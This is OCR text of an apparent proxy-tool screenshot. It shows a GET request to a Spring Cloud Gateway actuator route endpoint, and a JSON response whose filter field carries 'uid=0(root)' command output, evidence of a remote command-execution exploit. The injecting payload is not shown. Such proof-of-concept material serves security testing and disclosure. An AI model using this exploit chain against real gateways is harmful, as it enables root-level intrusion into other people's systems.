 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/1 HTTP/1.1
2 Host: :8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
11
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 221
4 connection: close
5
6 {
"predicate":
"RouteDefinitionRouteLocator$$Lambda$1159/1378273268",
"route_id":"1",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root
) groups=0(root)\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}
? Search... 0 matches